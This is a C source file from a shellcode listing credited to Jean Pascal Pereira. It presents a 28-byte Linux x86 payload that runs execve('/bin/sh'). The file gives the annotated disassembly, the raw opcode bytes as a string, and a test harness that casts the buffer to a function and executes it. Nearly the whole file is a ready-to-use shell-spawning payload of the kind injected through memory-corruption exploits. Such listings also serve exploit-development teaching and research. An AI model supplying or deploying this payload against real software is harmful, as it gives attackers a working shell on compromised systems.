 /*
Title:  Linux x86 execve("/bin/sh") - 28 bytes
Author: Jean Pascal Pereira <pereira@secbiz.de>
Web:    http://0xffe4.org
Disassembly of section .text:
08048060 <_start>:
 8048060: 31 c0                 xor    %eax,%eax
 8048062: 50                    push   %eax
 8048063: 68 2f 2f 73 68        push   $0x68732f2f
 8048068: 68 2f 62 69 6e        push   $0x6e69622f
 804806d: 89 e3                 mov    %esp,%ebx
 804806f: 89 c1                 mov    %eax,%ecx
 8048071: 89 c2                 mov    %eax,%edx
 8048073: b0 0b                 mov    $0xb,%al
 8048075: cd 80                 int    $0x80
 8048077: 31 c0                 xor    %eax,%eax
 8048079: 40                    inc    %eax
 804807a: cd 80                 int    $0x80
*/
#include <stdio.h>
char shellcode[] = "\x31\xc0\x50\x68\x2f\x2f\x73"
                   "\x68\x68\x2f\x62\x69\x6e\x89"
                   "\xe3\x89\xc1\x89\xc2\xb0\x0b"
                   "\xcd\x80\x31\xc0\x40\xcd\x80";
int main()
{
  fprintf(stdout,"Lenght: %d\n",strlen(shellcode));
  (*(void  (*)()) shellcode)();
}